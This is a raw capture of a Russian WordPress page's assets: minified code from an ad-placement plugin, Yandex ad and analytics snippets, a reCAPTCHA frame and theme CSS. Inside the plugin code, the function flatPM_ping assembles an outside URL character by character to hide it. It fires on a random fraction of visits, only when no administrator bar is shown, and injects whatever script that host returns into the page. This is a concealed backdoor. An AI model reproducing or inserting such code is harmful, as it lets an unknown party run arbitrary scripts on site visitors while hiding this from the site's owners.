t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2415508-7 -->
<div id="yandex_rtb_R-A-2415508-7"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-2415508-7",
        "renderTo": "yandex_rtb_R-A-2415508-7"
    })
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div>
        </body>
        </html>
        

<a class="back_to_top" title="Наверх">↑</a>
<script>
    const anchors = document.querySelectorAll('a[href*="#"]')
    for (let anchor of anchors) {
      anchor.addEventListener('click', function (e) {
        e.preventDefault()
        
        const blockID = anchor.getAttribute('href').substr(1)
        
        document.getElementById(blockID).scrollIntoView({
          behavior: 'smooth',
          block: 'start'
        })
      })
    }
    (function() {
  'use strict';

  function trackScroll() {
    var scrolled = window.pageYOffset;
    var coords = document.documentElement.clientHeight;

    if (scrolled > coords) {
      goTopBtn.classList.add('back_to_top-show');
    }
    if (scrolled < coords) {
      goTopBtn.classList.remove('back_to_top-show');
    }
  }

  function backToTop() {
    if (window.pageYOffset > 0) {
      window.scrollBy(0, -80);
      setTimeout(backToTop, 0);
    }
  }

  var goTopBtn = document.querySelector('.back_to_top');

  window.addEventListener('scroll', trackScroll);
  goTopBtn.addEventListener('click', backToTop);
})();
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90389830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90389830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w6_f8rko4Zix2Plo2I6e5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768783341927');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iq-you.ru/blog/wp-content/themes/deep-light/style.css?ver=1.0.0
body_size: 27468
content:
/*!
Theme Name: 2
Theme URI: https://webnus.net/wp-themes/deep-light/
Author: WEBNUS
Author URI: https://webnus.net
Description: Deep Light is a free, fully responsive, Retina-Ready WordPress theme with a minimal design that allows visitors to focus on content. An ideal WordPress theme for novice users and designers that provides endless possibilities to create your site in no time. It is fast, fully customizable and SEO friendly theme that you can use for building any kind of website.
Version: 10.0.3
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: deep-light
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
Domain Path: /languages

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

deep-light is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
	max-width: 1090px;
	margin-right: auto;
    margin-left: auto;
	padding-left: 15px;
    padding-right: 15px;
}

#page {
    padding: 0 15px;
}

footer#colophon {
    background-color: #f8f8f8;   
	clear: both;
	padding: 40px 15px;
}

footer#colophon .site-info {
    max-width: 1090px;
    margin: 0 auto;
}

.site-title {
	font-size: 23px;
	font-weight: 600;
	margin: 10px 0 0 0;
}

.site-title a {
    color: #444;
    text-decoration: none;
}

.site-description {
    margin: 0 0 5px 0;
}

img.custom-logo {
    margin-top: 15px;
}
td {
	border: 2px solid #646464;
}
.types__2 a {
	    white-space: nowrap!important;
    font-size: 14px!important;
    color: #000000!important;
    padding: 5px 10px 5px!important;
    border: 1px solid!important;
    border-color: rgb(0 0 0)!important;
    border-radius: 15px!important;
    margin: 3px!important;
    line-height: 20px!important;
    display: inline-grid!important;}
.types__1 a {
	    white-space: nowrap!important;
    font-size: 14px!important;
    color: #000000!important;
    padding: 5px 10px 5px!important;
    border: 1px solid!important;
    border-color: rgb(0 0 0)!important;
    border-radius: 15px!important;
    margin: 3px!important;
    line-height: 20px!important;
    display: inline-grid!important;}
header#masthead {
	max-width: 1090px;
	min-height: 80px;
    padding-left: 15px;
	padding-right: 15px;  
	margin-right: auto;
    margin-left: auto; 
}

.header-display {	
	display: flex;
	align-items: center;
	border-bottom: solid 1px #e8e8e8;
	position: relative;
}

@media (min-width: 768px) {
	.header-left-col {
		float: left;
		width: 30%;
	}
	
	.header-right-col {
		float: right;
		width: 70%;
	}

	li.menu-item-has-children {
		margin-right: 10px;
	}
}

@media (max-width: 767px) {
	.header-left-col {		
		width: 90%;
	}

	.site-description {
		font-size: 13px;
	}
}

.pagination {
  font-size: 0px;
  margin: 10px 0;
  
  overflow: hidden;
  text-align: center;
}

.pagination .page-numbers {
  background-color: #ffffff;
  box-shadow: 0 1px 5px rgba(0, 0, 1, 0.05);
  color: #3d3d3d;
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  margin: 2px 2px;
  margin: 0.125rem 0.125rem;
  padding: 9px 14px;
  padding: 0.5625rem 0.875rem;
  text-transform: uppercase;
  text-decoration: none;
  transition: all .25s ease-out;
